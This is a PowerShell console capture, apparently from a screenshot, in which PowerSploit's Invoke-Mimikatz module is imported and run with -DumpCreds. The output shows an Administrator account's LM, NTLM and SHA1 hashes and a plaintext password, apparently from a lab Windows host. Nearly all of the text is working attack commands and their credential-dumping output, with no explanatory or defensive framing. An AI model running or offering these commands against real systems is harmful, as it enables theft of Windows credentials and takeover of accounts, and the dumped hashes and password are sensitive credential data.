 PS C:\install\rolan\tools\powershell\PowerSploit-master\Exfiltration> Import-Module C:\install\rolan\tools\powershell\PowerSploit-master\Exfiltration\Invoke-Mimikatz.ps1
PS C:\install\rolan\tools\powershell\PowerSploit-master\Exfiltration> Invoke-Mimikatz -DumpCreds
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 665383 (00000000:000a2727)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-1L620B1JG0U
Logon Server      : WIN-1L620B1JG0U
Logon Time        : 2020/12/5 11:17:39
SID               : S-1-5-21-3163419473-776024880-1428428701-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-1L620B1JG0U
         * LM       : 60e5e620ae92a9ebe72c57ef50f76a05
         * NTLM     : 4e84e9021fdac3252bbaf0b6a389b9af
         * SHA1     : b69a71bfb75991e78a937cc024eb1b8656c04be1
        tspkg :
         * Username : Administrator
         * Domain   : WIN-1L620B1JG0U
         * Password : bihuo.cn
        wdigest :
         * Username : Administrator